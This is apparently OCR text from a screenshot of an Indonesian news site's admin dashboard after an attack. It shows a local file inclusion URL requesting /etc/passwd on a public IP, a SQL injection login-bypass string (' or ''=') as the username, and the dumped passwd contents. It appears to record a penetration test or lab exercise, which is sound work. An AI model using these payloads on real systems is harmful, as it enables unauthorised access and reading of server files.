 157.245.157.217/admin/dashboard.php?page=/etc/passwd
0
9
Welcome back ' or ''='
Logout
Tambah Data
Cek Jumlah Berita
Cek
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin
/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin lxd:x:999:100::/var/snap/lxd/common
/lxd:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false daffa:x:1000:1000::/home/daffa:/bin/sh
ID Berita
Judul
Deskripsi
Update
Screenshot by Xnapper.com